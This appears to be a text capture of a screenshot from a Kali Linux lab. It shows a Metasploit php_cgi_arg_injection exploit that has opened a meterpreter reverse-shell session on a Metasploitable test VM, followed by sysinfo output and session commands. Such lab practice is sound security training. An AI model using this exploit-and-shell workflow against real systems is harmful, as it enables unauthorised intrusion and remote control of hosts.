 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Oct 14 2:45 PM
kali@kali: ~
kali@kali: ~ kali@kali: /usr/share/nmap/scri... kali@kali: ~ kali@kali: ~
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/http/php_cgi_arg_injection) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter php/linux www-data @ metasploitable 192.168.1.101:4444 -> 192.168.1.103:50189 (192.168.1.103)
msf6 exploit(multi/http/php_cgi_arg_injection) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
KALI
BY OFFENSIVE SECURITY
$_ $_ #_
kali@kali: ~ [Apache httpd 2.2.8 vulnerabilties...
Type here to search W ENG 14:45
14-10-2024 1